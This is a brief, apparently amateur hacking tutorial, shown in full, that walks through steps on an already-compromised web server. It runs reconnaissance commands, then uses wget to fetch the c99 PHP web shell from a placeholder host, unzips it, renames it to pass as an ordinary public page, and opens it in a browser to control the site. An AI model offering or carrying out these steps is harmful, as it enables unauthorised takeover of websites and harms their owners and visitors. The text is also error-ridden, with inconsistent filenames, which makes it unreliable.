  Type Command -: id
 Type Command -: uname -a
 Type Command -: ls -l
 Now Upload a "shell" in this web server so,
 Type Command -: wget http://downlading-link-of-shell.com/c99.php or /c99.zip
 Type Command -: unzip c99.txt.zip
 Type Command -: mv c99.txt c99.php "OR" mv c99.txt Out14ws.php (where assuming
"out14ws.php" is Public HTML page & move command will copy c99.txt Text to
"opt14ws.php")
 Type Command-: ls | grep Out14ws "OR " ls | grep c99
 Type Command -: pwd [ To check present working directory of shell ]
 Then open full link of your shell in yoyr web browse you get :
http://website-name/path/path/c99.php
http:// website-name/path/path/opt14ws.php.php
 